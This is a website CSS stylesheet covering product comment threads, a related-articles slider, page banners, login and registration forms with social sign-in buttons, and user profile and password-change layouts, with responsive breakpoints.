
.product__products .pd__intro-right .block__comment .comment__this.rep {
    margin-top: 28px;
    display: none;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this img {
    width: 67px;
    height: 67px;
    overflow: hidden;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this textarea {
    margin-left: 10px;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this input {
    font-weight: 500;
    font-size: 17px;
    line-height: 24px;
    color: #696969;
    border: unset;
    border-bottom: 1px solid #cfcfcf;
    margin-left: 8px;
    padding-left: 10px;
    padding-bottom: 15px;
    width: 100%;
    display: inline-block;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this input:focus {
    outline: unset;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-push {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #f66a20;
    background: #ffefef;
    padding: 5px 15px;
    display: inline-block;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-push:hover {
    background: #f66a20;
    color: #fff;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-cancel {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #000000;
    background: #efefef;
    padding: 5px 37px;
    margin-top: 20px;
    margin-right: 15px;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-cancel:hover {
    background: #d6d6d6;
}

.product__products .pd__intro-right .block__comment .comment__replay:not(:last-child) {
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 30px;
    margin-bottom: 35px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    clear: both;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top.child {
    margin-top: 15px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top img {
    width: 51px;
    height: 51px;
    -o-object-fit: cover;
    object-fit: cover;
    overflow: hidden;
    border-radius: 50%;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 12px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .name {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #000000;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .date {
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #696969;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay {
    padding-left: 63px;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .person__this-replay {
    font-weight: 500;
    font-size: 17px;
    line-height: 24px;
    color: #696969;
    position: relative;
    width: 100%;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay {
    display: inline-block;
    margin-top: 22px;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay img {
    max-width: 100%;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay .text__replay {
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #333333;
    display: inline-block;
    vertical-align: middle;
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .block__comment {
        margin-top: 50px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .block__comment .comment__replay .info__top {
        margin: 0 0 8px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .name {
        font-size: 16px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .info__top img {
        height: 35px;
        width: 35px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay {
        padding-left: 0;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .person__this-replay {
        font-size: 15px;
        line-height: 18px;
        margin-bottom: 10px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay {
        margin-top: 0px;
    }
    .product__products .pd__intro-right .block__comment .comment__this .flex__this img {
        width: 40px;
        height: 40px;
    }
}

@media (max-width: 991px) {
    .product__products {
        padding: 0 0 30px;
    }
    .product__products .pd__intro-left .title__category {
        font-size: 25px;
        margin-bottom: 5px;
        padding-bottom: 5px;
    }
    .product__products .pd__intro-left .category__list .category__item {
        padding: 5px 0;
    }
    .product__products .pd__intro-left .category__list .category__item .category__item__obj a {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-left .category__list .category__item ul.category__child a {
        font-size: 16px;
        line-height: 1;
    }
}

.related__article {
    display: block;
    margin: 150px 0 30px;
}

.related__article h2 {
    font-weight: 500;
    font-size: 32px;
    line-height: 49px;
    color: #2c2c2c;
    text-align: center;
    border-top: 1px solid #cfcfcf;
    padding-top: 30px;
    padding-bottom: 53px;
}

.related__article .single__post {
    height: 100%;
}

.related__article .single__post:hover .article__ava img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.related__article .single__post:hover .article__content .small__title {
    color: #f75f1d;
}

.related__article .single__post .article__ava {
    display: block;
    width: 100%;
    height: 290px;
    overflow: hidden;
}

.related__article .single__post .article__ava img {
    display: block;
    max-width: 100%;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    overflow: hidden;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.related__article .single__post .article__content {
    height: calc(100% - 290px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.related__article .single__post .article__content .small__category {
    display: block;
    font-weight: normal;
    font-size: 17px;
    line-height: 30px;
    color: #4f4f4f;
    padding-top: 16px;
    padding-bottom: 7px;
}

.related__article .single__post .article__content .small__title {
    font-weight: 500;
    font-size: 24px;
    line-height: 33px;
    color: #000000;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.related__article .single__post .article__content .date__article {
    margin-top: auto;
}

.related__article .single__post .article__content .date__article img {
    width: 15px;
    height: 15px;
    overflow: hidden;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.related__article .single__post .article__content .date__article span {
    font-weight: normal;
    font-size: 12px;
    line-height: 30px;
    color: #4f4f4f;
    display: inline-block;
    vertical-align: middle;
}

@media (max-width: 767px) {
    .related__article .single__post .article__ava {
        height: 230px;
    }
    .related__article .single__post .article__content {
        height: calc(100% - 230px);
    }
}

.related__article .swiper-container .swiper-wrapper .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: auto;
}

.related__article .swiper-container [class*="swiper-button-"] {
    background-color: #f66a20e6;
    border: 1px solid #f66a20e6;
    top: 31%;
    width: 55px;
    height: 55px;
}

.related__article .swiper-container [class*="swiper-button-"]:focus {
    outline: 0;
}

.related__article .swiper-container [class*="swiper-button-"]::after {
    font-size: 15px;
    color: #fff;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-prev {
    left: -20px;
    border-bottom-right-radius: 110px;
    border-top-right-radius: 110px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-prev::after {
    padding-left: 15px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-next {
    right: -20px;
    border-bottom-left-radius: 110px;
    border-top-left-radius: 110px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-next::after {
    padding-right: 15px;
}

@media (max-width: 991px) {
    .related__article {
        margin-top: 30px;
    }
    .related__article h2 {
        padding: 15px 0;
    }
    .related__article .single__post .article__content .small__title {
        font-size: 20px;
        line-height: 25px;
        margin-bottom: 8px;
    }
    .related__article .single__post .article__content .small__category {
        padding: 5px 0;
        font-size: 15px;
    }
}

.block__page-banner {
    position: relative;
}

.block__page-banner h1 {
    font-size: 30px;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 0;
    position: absolute;
    bottom: 120px;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 1199px) {
    .block__page-banner h1 {
        bottom: 90px;
    }
}

@media (max-width: 767px) {
    .block__page-banner h1 {
        bottom: 70px;
    }
}

@media (max-width: 374px) {
    .block__page-banner h1 {
        width: 100%;
        text-align: center;
    }
}

.block__page-banner img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .block__page-banner img {
        max-width: unset;
        -o-object-position: center;
        object-position: center;
        height: 200px;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }
}

.block__page-banner .breadcrumb__title {
    position: absolute;
    bottom: 85px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100%;
    text-align: center;
}

.block__page-banner .breadcrumb__title a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    padding: 0 5px;
    position: relative;
}

.block__page-banner .breadcrumb__title a:not(:last-child)::before {
    content: "/";
    position: absolute;
    left: calc(100% - 2px);
}

@media (max-width: 1199px) {
    .block__page-banner .breadcrumb__title {
        bottom: 50px;
    }
}

@media (max-width: 767px) {
    .block__page-banner .breadcrumb__title {
        bottom: 30px;
    }
}

@media (max-width: 374px) {
    .block__page-banner .breadcrumb__title {
        width: 100%;
        text-align: center;
    }
}

.account-bg {
    background: url(../images/bg-tk.png) no-repeat;
    background-size: 100% 100%;
    padding-top: 185px;
    padding-bottom: 120px;
    min-height: 100vh;
}

@media (max-width: 767px) {
    .account-bg {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.account__form-bg {
    background: #f66a20;
    border-radius: 5px;
    max-width: 655px;
    display: block;
    margin: 0 auto;
    padding: 20px 30px;
}

.account__heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}

@media (max-width: 625px) {
    .account__heading {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.account__heading h2 {
    font-weight: 500;
    font-size: 35px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    margin-bottom: 0;
}

.form__account h3 {
    font-weight: 300;
    font-size: 20px;
    line-height: 56px;
    color: #ffffff;
    margin-bottom: 0;
}

.form__account input {
    display: block;
    font-weight: 300;
    font-size: 16px;
    line-height: 56px;
    text-align: left;
    color: #ffffff;
    background: transparent;
    width: 100%;
    padding: 5px 25px;
    border: 1px solid #ffffff;
    border-radius: 5px;
    margin-bottom: 10px;
    max-height: 50px;
}

.save__forgot {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media (max-width: 625px) {
    .save__forgot {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.save__forgot .remember {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.save__forgot .remember input {
    margin-bottom: 0;
    width: auto;
}

.save__forgot .remember label {
    margin-bottom: 0;
    font-weight: normal;
    font-size: 16px;
    line-height: 56px;
    text-align: center;
    color: #ffffff;
    margin-left: 5px;
}

.save__forgot .forgot {
    font-weight: 400;
    font-size: 16px;
    line-height: 56px;
    text-align: center;
    color: #f66a20;
}

@media (max-width: 625px) {
    .save__forgot .forgot {
        line-height: 0;
    }
}

.btn__account-submit {
    font-weight: 500;
    font-size: 20px;
    line-height: 56px;
    text-align: center;
    color: #ffffff;
    width: 100%;
    display: block;
    background: #f66a20;
    border-radius: 5px;
    margin-top: 30px;
    text-transform: uppercase;
    border: unset;
}

.box__profile--set.change__password.register__account .btn__account-submit {
    margin-bottom: 20px;
}

.btn__account-submit:hover {
    color: #f66a20;
    background: #fff;
}

.another {
    margin-top: 40px;
    margin-bottom: 25px;
    font-weight: 300;
    font-size: 16px;
    line-height: 21px;
    text-align: center;
    color: #ffffff;
    position: relative;
}

.another::before {
    content: "";
    position: absolute;
    background: #fff;
    width: calc(50% - 45px);
    height: 1px;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.another::after {
    content: "";
    position: absolute;
    background: #fff;
    width: calc(50% - 45px);
    height: 1px;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.social__login .social {
    padding: 8px 15px;
    border-radius: 2px;
}

@media (max-width: 625px) {
    .social__login .social {
        width: 100%;
        text-align: center;
    }
}

.social__login .social:first-child {
    margin-right: 30px;
}

@media (max-width: 625px) {
    .social__login .social:first-child {
        margin-right: 0;
    }
}

.social__login .social:hover.fb {
    background: #fff;
}

.social__login .social:hover.fb span {
    color: #3c579e;
    text-shadow: 0 0 0px #3c579e;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social:hover.gg {
    background: #fff;
}

.social__login .social:hover.gg span {
    color: #d0422a;
    text-shadow: 0 0 0px #d0422a;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social.fb {
    background: #3c579e;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social.gg {
    background: #d0422a;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social span {
    font-weight: 300;
    font-size: 14px;
    line-height: 21px;
    color: #ffffff;
    display: inline-block;
    vertical-align: middle;
    margin-left: 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.already__have {
    padding: 22px 0;
    text-align: center;
}

.already__have {
    font-weight: 400;
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    /* color: #ffffff; */
}

.already__have a {
    color: #f66a20;
}

.already__have a:hover {
    text-decoration: underline;
}

@media (max-width: 575px) {
    .already__have {
        line-height: 30px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

.register__new-member {
    display: block;
    font-weight: 400;
    font-size: 20px;
    line-height: 27px;
    text-align: center;
    color: #ffffff;
    margin-bottom: 25px;
    text-transform: uppercase;
}

.login__with-title {
    font-weight: 400;
    font-size: 28px;
    line-height: 38px;
    text-align: center;
    color: #ffffff;
    display: block;
    margin-bottom: 25px;
}

.register .social {
    border-radius: 23.5px;
    padding: 0;
    max-width: 125px;
    width: 100%;
}

.register .form__account input {
    height: 45px;
    margin-bottom: 25px;
}

.register .btn__account-submit {
    margin-top: 50px;
    margin-bottom: 40px;
}

.page__profile--user {
    background: #fff;
}

.page__profile--user .block__profile {
    margin: 30px 0;
}

@media (min-width: 992px) {
    .page__profile--user .block__profile {
        margin: 70px 0;
    }
}

.page__profile--user .block__profile .box__user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .block__profile .box__user {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 11.5px;
    margin-bottom: 21.5px;
}

@media (min-width: 992px) and (max-width: 1280px) {
    .page__profile--user .block__profile .box__user {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 20px;
    }
}

.page__profile--user .block__profile .elm__user--images {
    position: relative;
    width: 60px;
    height: 60px;
    padding-bottom: 14%;
    border-radius: 100%;
    overflow: hidden;
}

@media (max-width: 991px) {
    .page__profile--user .block__profile .elm__user--images {
        padding-bottom: 8%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .page__profile--user .block__profile .elm__user--images {
        padding-bottom: 0;
    }
}

.page__profile--user .block__profile .elm__user--images img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -o-object-fit: cover;
    object-fit: cover;
}

.page__profile--user .block__profile .elm__user--images .input__type-file {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
}

.page__profile--user .block__profile .elm__user--images .input__type-file:hover {
    cursor: pointer;
}

.page__profile--user .block__profile .elm__user--info {
    padding-left: 12px;
}

.page__profile--user .block__profile .elm__user--info h6 {
    font-weight: normal;
    font-size: 12px;
    color: #6a6a6a;
    margin-bottom: 10px;
}

.page__profile--user .block__profile .elm__user--info h4 {
    font-weight: 700;
    font-size: 16px;
    color: #333;
    margin-bottom: 5px;
}

.page__profile--user .block__profile .elm__user--info h5 {
    font-weight: normal;
    font-size: 14px;
    color: #666;
}

.page__profile--user .block__profile .elm__vers {
    margin-bottom: 20px;
}

.page__profile--user .block__profile .elm__vers:hover .user__img--normal {
    display: none;
}

.page__profile--user .block__profile .elm__vers:hover .user__img--black {
    display: inline-block;
}

.page__profile--user .block__profile .elm__vers:hover span {
    color: #f66a20;
}

.page__profile--user .block__profile .elm__vers .user__img--black {
    display: none;
}

.page__profile--user .block__profile .elm__vers .user__img--normal,
.page__profile--user .block__profile .elm__vers .user__img--black {
    width: 16px;
    height: 16px;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.page__profile--user .block__profile .elm__vers span {
    color: #4e4e4e;
    padding-left: 12px;
    font-weight: 400;
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.page__profile--user .block__profile .elm__vers.active .user__img--normal {
    display: none;
}

.page__profile--user .block__profile .elm__vers.active .user__img--black {
    display: inline-block;
}

.page__profile--user .block__profile .elm__vers.active span {
    color: #f66a20;
}

.page__profile--user .block__profile .elm__profile--title {
    font-weight: 500;
    font-size: 22px;
    line-height: 30px;
    text-align: left;
    color: #333;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .page__profile--user .block__profile {
        margin-right: 0;
    }
}

.page__profile--user .box__profile--set {
    background: #eaecf4;
    border-radius: 6px;
    margin-top: 25px;
    padding-top: 30px;
    padding-left: 32px;
    padding-right: 30px;
    max-width: 100%;
}

.page__profile--user .box__profile--set.change__password {
    border: 1px solid #717171;
    border-radius: 7px;
    background: #fff;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child input {
    border: 1px solid #717171;
    border-radius: 7px;
    background: #fff;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child input:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child span {
    font-weight: 500;
}
.page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio .btn__radio--checked {
    flex: 1;
}
@media (max-width: 767px) {
    .clm {
        width: 100%;
    }
    .page__profile--user .box__profile--set {
        margin-top: 25px;
        padding-top: 30px;
        padding-left: 15px;
        padding-right: 15px;
        margin-right: 0;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child span {
        max-width: unset;
        margin-bottom: 6px;
    }
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio .btn__radio--checked {
        margin: 8px 0px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}

@media (min-width: 992px) {
    .page__profile--user .box__profile--set {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }
    .page__profile--user .box__profile--set .box__user-ava {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .page__profile--user .box__profile--set .box__profile--change {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
    }
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site {
        padding-left: 50px;
    }
}

@media (max-width: 1023px) {
    .page__profile--user .box__profile--set {
        padding-bottom: 15px;
    }
}

.page__profile--user .box__profile--set .elm__user--images {
    width: 150px;
    height: 150px;
    padding-bottom: 18%;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .elm__user--images {
        margin: 0 auto;
    }
}

.page__profile--user .box__profile--set .elm__user--images:hover .elm__cam {
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images:hover .upload__avatar {
    top: 92%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images .elm__cam,
.page__profile--user .box__profile--set .elm__user--images .upload__avatar {
    position: absolute;
    width: 100%;
    height: auto;
    top: 100%;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images .upload__avatar {
    opacity: 0;
}

.page__profile--user .box__profile--set .elm__user--title p {
    margin-bottom: 0;
    margin-top: 12px;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    color: #07294d;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child {
    margin-bottom: 22px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child:last-child {
    margin-bottom: 9px;
    margin-top: -20px;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child:last-child {
        margin-top: 0;
    }
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child span {
    display: inline-block;
    vertical-align: middle;
    font-weight: 700;
    font-size: 14px;
    text-align: left;
    color: #4e4e4e;
    min-width: 120px;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child input {
    border: 1px solid transparent;
    border-radius: 5px;
    padding: 12.5px 19px;
    width: 100%;
    font-weight: 300;
    font-size: 14px;
    color: #707070;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    text-align: right;
    color: #fff;
    background: #f66a20;
    padding: 12.5px 33px;
    border-radius: 7px;
    text-transform: uppercase;
    margin-left: auto;
    margin-top: 16px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile img {
    margin-left: 7px;
}

@media (min-width: 992px) and (max-width: 1249px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile {
        padding: 10px 20px;
    }
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile:hover {
    background: #f66a20;
    color: #fff;
    -webkit-box-shadow: #ccc 0px 2px 5px 2px;
    box-shadow: #ccc 0px 2px 5px 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile i {
    font-size: 20px;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
label,
.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked p {
    margin-bottom: 0;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
label {
    font-weight: 500;
    font-size: 14px;
    text-align: left;
    color: #010414;
    line-height: 23px;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
p:last-child {
    margin-left: 35px;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child > span {
        font-size: 16px !important;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__save--profile {
        margin-left: 0;
        margin-right: 0;
        margin-top: 20px;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked {
        margin-left: 0;
        width: 100%;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child span {
        max-width: unset;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child input {
        margin-left: 0;
        width: 100%;
        padding: 8px 12px;
    }
}

@media (max-width: 575px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}

@media (min-width: 992px) {
    .page__profile--user .box__profile--set .box__profile--inputcheck {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        margin-left: 0;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .page__profile--user .box__profile--set .box__profile--inputcheck .box__user-ava {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .page__profile--user .box__profile--set .box__profile--inputcheck .box__form--input {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        margin-left: 50px;
    }
}

.page__profile--user .box__change--password {
    margin-top: 26px;
}

.page__profile--user .box__change--password .elm__profile--title {
    font-size: 20px;
}

.page__profile--user .box__change--password .box__profile--change {
    margin-left: 0;
}

.page__profile--user .box__change--password .box__profile--set {
    max-width: 100%;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: relative;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.btn__save--profile {
    border: 1px solid transparent;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child:last-child {
    margin-bottom: 20px;
}

.page__profile--user
.box__change--password
.box__profile--set
.box__profile--change
.box__info--child
.btn__save--profile {
    margin-right: 0;
    margin-top: 17px;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
    max-width: 155px;
}

@media (max-width: 575px) {
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        margin-top: 15px;
    }
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child input {
    margin-left: 0;
    width: 100%;
}


@media (max-width: 1023px) {
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save
    .btn__save--profile {
        margin: 0 auto;
    }
}

